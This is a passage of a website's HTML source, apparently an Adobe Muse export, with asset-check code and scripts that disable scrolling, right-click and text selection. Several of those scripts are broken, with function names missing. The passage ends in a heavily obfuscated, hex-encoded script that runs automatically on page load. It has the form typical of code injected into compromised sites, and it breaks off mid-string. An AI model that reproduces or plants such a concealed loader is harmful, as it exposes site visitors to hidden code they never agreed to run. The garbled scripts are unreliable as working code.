   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),h=0;h<f.length;h++)if("text/css"==f[h].type){var i=(f[h].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!i||!i[1]||!i[2])break;b[i[1]]=i[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(h=0;h<Muse.assets.required.length;){var i=Muse.assets.required[h],l=i.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(h,1),"undefined"!=typeof b[i]&&(k!=b[i]>>>24||l!=(b[i]&16777215))&&Muse.assets.outOfDate.push(i)):h++;f.className="version";break;case "js":h++;break;default:throw Error("Unsupported file type: "+l);}}d?d().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(f+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(f)):alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){g(!0)},5E3):g()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musepolyfill.bgsize","jquery.watch","jquery.museresponsive"],function(d){var $ = d;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=3861931657" type="text/javascript" async data-main="scripts/museconfig.js?crc=144853533" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  


<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Right-click is disabled";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event. );
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.  = disableselect 
        document.onclick = reEnable 
    } 
</script>



 <script type="text/javascript"> $(window).load(function() { var q = 'u75034'; var _0x4f87=["\x31\x62\x20\x42\x3D\x5B\x22\x5C\x62\x5C\x6A\x5C\x76\x5C\x62\x5C\x66\x5C\x75\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x70\x5C\x39\x5C\x61\x5C\x6D\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x70\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6D\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x68\x5C\x6B\x5C\x39\x5C\x61\x5C\x70\x5C\x39\x5C\x61\x5C\x70\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x6B\x5C\x66\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x6A\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x6D\x5C\x39\x5C\x68\x5C\x70\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6D\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x67\x5C\x70\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x68\x5C\x6B\x5C\x39\x5C\x68\x5C\x68\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x67\x5C\x70\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x70\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x70\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x72\x5C\x71\x5C\x72\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x66\x5C\x67\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6B\x5C\x39\x5C\x61\x5C\x6D\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x70\x5C\x6B\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x6B\x5C\x67\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6B\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x6D\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x70\x5C\x70\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x6B\x5C\x67\x5C\x39\x5C\x6B\x5C\x66\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x70\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x6B\x5C\x6D\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x70\x5C\x69\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x70\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x61\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x6B\x5C\x67\x5C\x39\x5C\x62\x5C\x70\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x70\x5C\x6A\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x70\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x6D\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6B\x5C\x39\x5C\x68\x5C\x68\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x66\x5C\x70\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x70\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x66\x5C\x70\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x67\x5C\x6D\x5C\x72\x5C\x64\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x66\x5C\x6A\x5C\x75\x5C\x44\x5C\x6E\x5C\x62\x5C\x66\x5C\x65\x5C\x69\x5C\x64\x5C\x43\x5C\x70\x5C\x68\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x31\x67\x5C\x44\x5C\x6E\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x64\x5C\x6F\x5C\x65\x5C\x69\x5C\x64\x5C\x6F\x5C\x79\x5C\x66\x5C\x6A\x5C\x65\x5C\x62\x5C\x66\x5C\x65\x5C\x61\x5C\x64\x5C\x64\x5C\x6E\x5C\x79\x5C\x72\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x70\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x70\x5C\x39\x5C\x70\x5C\x67\x5C\x72\x5C\x31\x63\x5C\x62\x5C\x66\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x6F\x5C\x7A\x5C\x73\x5C\x44\x5C\x6E\x5C\x62\x5C\x66\x5C\x65\x5C\x62\x5C\x6B\x5C\x64\x5C\x6F\x5C\x65\x5C\x62\x5C\x66\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x64\x5C\x6E\x5C\x61\x5C\x67\x5C\x6E\x5C\x6F\x5C\x79\x5C\x62\x5C\x6A\x5C\x76\x5C\x62\x5C\x67\x5C\x75\x5C\x65\x5C\x62\x5C\x66\x5C\x65\x5C\x68\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6B\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x66\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x67\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x70\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6A\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x69\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x61\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x68\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x6B\x5C\x64\x5C\x64\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x68\x5C\x6A\x5C\x75\x5C\x44\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6F\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x68\x5C\x66\x5C\x75\x5C\x68\x5C\x6A\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x6F\x5C\x73\x5C\x6A\x5C\x66\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x64\x5C\x6E\x5C\x68\x5C\x66\x5C\x6F\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x6B\x5C\x6A\x5C\x75\x5C\x68\x5C\x6A\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x67\x5C\x65\x5C\x61\x5C\x64\x5C\x6F\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x6B\x5C\x62\x5C\x75\x5C\x79\x5C\x7A\x5C\x73\x5C\x6B\x5C\x6A\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x6E\x5C\x6F\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x6E\x5C\x61\x5C\x67\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6F\x5C\x79\x5C\x6B\x5C\x62\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x6E\x5C\x4E\x5C\x65\x5C\x6A\x5C\x6D\x5C\x53\x5C\x6A\x5C\x69\x5C\x64\x5C\x43\x5C\x4E\x5C\x67\x5C\x61\x5C\x6F\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x75\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x6E\x5C\x4E\x5C\x65\x5C\x69\x5C\x53\x5C\x6A\x5C\x64\x5C\x43\x5C\x4E\x5C\x67\x5C\x61\x5C\x6F\x5C\x65\x5C\x69\x5C\x64\x5C\x7A\x5C\x6F\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x68\x5C\x6D\x5C\x75\x5C\x6B\x5C\x62\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x73\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x68\x5C\x6D\x5C\x75\x5C\x75\x5C\x6A\x5C\x61\x5C\x6F\x5C\x79\x5C\x68\x5C\x6D\x5C\x75\x5C\x6B\x5C\x62\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x70\x5C\x64\x5C\x64\x5C\x7A\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x66\x5C\x6B\x5C\x75\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x64\x5C\x43\x5C\x68\x5C\x6D\x5C\x43\x5C\x62\x5C\x67\x5C\x65\x5C\x6A\x5C\x64\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x67\x5C\x62\x5C\x75\x5C\x62\x5C\x67\x5C\x65\x5C\x70\x5C\x64\x5C\x43\x5C\x68\x5C\x6D\x5C\x43\x5C\x62\x5C\x67\x5C\x65\x5C\x6A\x5C\x64\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x67\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6A\x5C\x64\x5C\x6F\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x64\x5C\x6E\x5C\x67\x5C\x62\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6A\x5C\x64\x5C\x6F\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x69\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6A\x5C\x64\x5C\x6F\x5C\x73\x5C\x68\x5C\x6A\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x67\x5C\x65\x5C\x61\x5C\x64\x5C\x71\x5C\x67\x5C\x6B\x5C\x6F\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x61\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x69\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x67\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x70\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x6D\x5C\x6A\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x62\x5C\x69\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x61\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x62\x5C\x6D\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x62\x5C\x62\x5C\x64\x5C\x71\x5C\x62\x5C\x66\x5C\x65\x5C\x62\x5C\x61\x5C\x64\x5C\x64\x5C\x73\x5C\x61\x5C\x67\x5C\x76\x5C\x61\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x79\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x44\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x69\x5C\x64\x5C\x6F\x5C\x65\x5C\x69\x5C\x64\x5C\x6F\x5C\x79\x5C\x62\x5C\x6A\x5C\x76\x5C\x68\x5C\x61\x5C\x75\x5C\x44\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x69\x5C\x64\x5C\x6F\x5C\x65\x5C\x61\x5C\x62\x5C\x65\x5C\x62\x5C\x64\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x6D\x5C\x64\x5C\x43\x5C\x68\x5C\x66\x5C\x6F\x5C\x7A\x5C\x70\x5C\x66\x5C\x79\x5C\x62\x5C\x6A\x5C\x76\x5C\x68\x5C\x61\x5C\x75\x5C\x44\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x6D\x5C\x64\x5C\x43\x5C\x68\x5C\x66\x5C\x6F\x5C\x7A\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x67\x5C\x69\x5C\x75\x5C\x44\x5C\x6E\x5C\x66\x5C\x66\x5C\x6F\x5C\x65\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x64\x5C\x64\x5C\x6E\x5C\x6F\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x67\x5C\x66\x5C\x75\x5C\x68\x5C\x61\x5C\x65\x5C\x61\x5C\x62\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x6E\x5C\x6F\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x6B\x5C\x61\x5C\x75\x5C\x6E\x5C\x6E\x5C\x67\x5C\x69\x5C\x53\x5C\x67\x5C\x66\x5C\x6F\x5C\x4E\x5C\x70\x5C\x62\x5C\x6F\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x73\x5C\x62\x5C\x6A\x5C\x76\x5C\x6B\x5C\x68\x5C\x75\x5C\x6A\x5C\x62\x5C\x6E\x5C\x68\x5C\x61\x5C\x65\x5C\x61\x5C\x62\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x6E\x5C\x6F\x5C\x65\x5C\x61\x5C\x62\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x6B\x5C\x64\x5C\x6F\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x70\x5C\x61\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6F\x5C\x6F\x5C\x79\x5C\x6B\x5C\x68\x5C\x75\x5C\x69\x5C\x7A\x5C\x73\x5C\x6B\x5C\x61\x5C\x75\x5C\x6B\x5C\x61\x5C\x53\x5C\x6B\x5C\x68\x5C\x73\x5C\x68\x5C\x61\x5C\x65\x5C\x61\x5C\x62\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x6B\x5C\x64\x5C\x71\x5C\x6B\x5C\x61\x5C\x43\x5C\x61\x5C\x62\x5C\x65\x5C\x70\x5C\x64\x5C\x6F\x5C\x7A\x5C\x61\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x44\x5C\x6E\x5C\x66\x5C\x66\x5C\x6F\x5C\x65\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x61\x5C\x6B\x5C\x6F\x5C\x73\x5C\x68\x5C\x62\x5C\x6E\x5C\x61\x5C\x67\x5C\x6E\x5C\x6F\x5C\x79\x5C\x61\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x71\x5C\x6D\x5C\x69\x5C\x6F\x5C\x73\x5C\x68\x5C\x62\x5C\x6E\x5C\x61\x5C\x67\x5C\x6E\x5C\x6F\x5C\x79\x5C\x61\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x71\x5C\x6B\x5C\x69\x5C\x6F\x5C\x73\x5C\x68\x5C\x62\x5C\x6E\x5C\x61\x5C\x67\x5C\x6E\x5C\x6F\x5C\x79\x5C\x61\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x71\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x73\x5C\x68\x5C\x62\x5C\x6E\x5C\x61\x5C\x67\x5C\x6E\x5C\x6F\x5C\x79\x5C\x61\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x71\x5C\x70\x5C\x6D\x5C\x6F\x5C\x73\x5C\x68\x5C\x62\x5C\x6E\x5C\x61\x5C\x67\x5C\x6E\x5C\x6F\x5C\x79\x5C\x61\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x71\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x7A\x5C\x6F\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x46\x5C\x57\x5C\x49\x5C\x45\x5C\x47\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x6B\x5C\x74\x5C\x67\x5C\x59\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x62\x5C\x63\x5C\x6C\x5C\x67\x5C\x68\x5C\x63\x5C\x31\x66\x5C\x4D\x5C\x56\x5C\x63\x5C\x6C\x5C\x66\x5C\x6A\x5C\x63\x5C\x6C\x5C\x66\x5C\x6B\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x55\x5C\x63\x5C\x6C\x5C\x67\x5C\x69\x5C\x63\x5C\x6C\x5C\x66\x5C\x6D\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x77\x5C\x63\x5C\x6C\x5C\x66\x5C\x31\x38\x5C\x63\x5C\x5A\x5C\x50\x5C\x48\x5C\x55\x5C\x47\x5C\x45\x5C\x4C\x5C\x48\x5C\x63\x5C\x6C\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x67\x5C\x62\x5C\x63\x5C\x6C\x5C\x67\x5C\x66\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x70\x5C\x63\x5C\x46\x5C\x74\x5C\x47\x5C\x31\x61\x5C\x45\x5C\x31\x64\x5C\x74\x5C\x4C\x5C\x50\x5C\x47\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x74\x5C\x63\x5C\x6C\x5C\x66\x5C\x70\x5C\x63\x5C\x6C\x5C\x66\x5C\x61\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x68\x5C\x63\x5C\x6C\x5C\x62\x5C\x67\x5C\x63\x5C\x6C\x5C\x66\x5C\x67\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x66\x5C\x31\x69\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x66\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x6D\x5C\x62\x5C\x63\x5C\x45\x5C\x5A\x5C\x63\x5C\x6C\x5C\x66\x5C\x68\x5C\x63\x5C\x6C\x5C\x66\x5C\x31\x34\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x67\x5C\x63\x5C\x78\x5C\x69\x5C\x6C\x5C\x61\x5C\x6A\x5C\x74\x5C\x77\x5C\x6C\x5C\x6B\x5C\x63\x5C\x6C\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x6C\x5C\x66\x5C\x62\x5C\x63\x5C\x6C\x5C\x6B\x5C\x69\x5C\x63\x5C\x6C\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x69\x5